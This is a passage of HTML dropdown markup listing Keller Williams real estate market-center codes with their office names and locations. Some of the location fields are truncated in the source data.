							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
